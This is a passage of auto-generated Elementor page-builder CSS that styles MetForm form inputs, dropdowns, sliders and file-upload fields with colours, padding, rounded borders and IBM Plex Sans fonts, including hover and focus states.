.iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total:focus,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options:focus{background-color:#FFFFFF;}.elementor-3105 .elementor-element.elementor-element-1a922000{width:100%;max-width:100%;}.elementor-3105 .elementor-element.elementor-element-1a922000.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-label{display:block;color:#0D1427;font-size:16px;font-weight:500;line-height:21px;margin:0px 0px 7px 0px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-required-indicator{color:#f00;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-error-message{color:#f00;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input{padding:15px 24px 17px 24px;border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_select__control, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .range-slider{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input, .elementor-3105 .elementor-element.elementor-element-1a922000 .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-bar, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-from, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-to, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-single{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-handle{border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-from:before, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-to:before, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-single:before{border-top-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_select__single-value{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .input-range__track--active{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#0D1427;border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label svg path{stroke:#0D1427;fill:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAECF1;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:hover, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:focus .mf-image-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper > .mf-input-select > .mf_select__control--is-focused, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options:focus{border-style:solid;border-color:#D6D8E0;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input, .elementor-3105 .elementor-element.elementor-element-1a922000 .irs--round .irs-single, .elementor-3105 .elementor-element.elementor-element-1a922000 .asRange .asRange-pointer .asRange-tip, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .input-range__label-container{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .input-range .input-range__track{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options {border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-1a922000 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input::placeholder,
							   .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-time-input::before{font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-time-input::before{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input::-webkit-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input::-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:-ms-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-1a922000 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-dcfd90c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-multiselect .mf_multiselect__control{background-color:var( --e-global-color-03eaed9 );}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input > .mf_select__control--menu-is-open, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total:focus,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options:focus{background-color:#FFFFFF;}.elementor-3105 .elementor-element.elementor-element-ab7440c{width:100%;max-width:100%;}.elementor-3105 .elementor-element.elementor-element-ab7440c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-label{display:block;color:#0D1427;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;line-height:21px;margin:0px 0px 7px 0px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-required-indicator{color:#f00;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-error-message{color:#FF0000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input{padding:15px 24px 17px 24px;border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_select__control, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__control .mf_multiselect__value-container, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .range-slider{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input, .elementor-3105 .elementor-element.elementor-element-ab7440c .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-bar, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-from, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-to, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-single{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-handle{border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-from:before, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-to:before, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-single:before{border-top-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_select__single-value{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .input-range__track--active{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#0D1427;border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label svg path{stroke:#0D1427;fill:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAECF1;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:hover, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-file-upload-label:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:focus .mf-image-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper > .mf-input-select > .mf_select__control--is-focused, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options:focus{border-style:solid;border-color:#D6D8E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input, .elementor-3105 .elementor-element.elementor-element-ab7440c .irs--round .irs-single, .elementor-3105 .elementor-element.elementor-element-ab7440c .asRange .asRange-pointer .asRange-tip, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .input-range__label-container{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .input-range .input-range__track{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-calculation-total{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-ab7440c .mf_multiselect__menu-notice--no-options {border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-ab7440c :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input::placeholder,
							   .elementor-3105 .elementor-element.elementor-element-ab7440c .mf-time-input::before{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-time-input::before{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input::-webkit-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input::-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:-ms-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c .mf-input:-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-ab7440c :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__option,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-multiselect .mf_multiselect__control{background-color:#FFFFFF;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f{width:100%;max-width:100%;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-label{display:block;color:#0D1427;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;line-height:21px;margin:0px 0px 7px 0px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input{padding:15px 24px 17px 24px;margin:0px 0px 0px 0px;border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label{padding:15px 24px 17px 24px;margin:0px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total{padding:15px 24px 17px 24px;margin:0px 0px 0px 0px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_select__control, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__control .mf_multiselect__value-container, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .range-slider{padding:15px 24px 17px 24px;margin:0px 0px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-bar, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-from, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-to, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-single{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-handle{border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-from:before, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-to:before, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-single:before{border-top-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_select__single-value{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .input-range__track--active{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#0D1427;border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label svg path{stroke:#0D1427;fill:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__option{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAECF1;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:hover, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3105 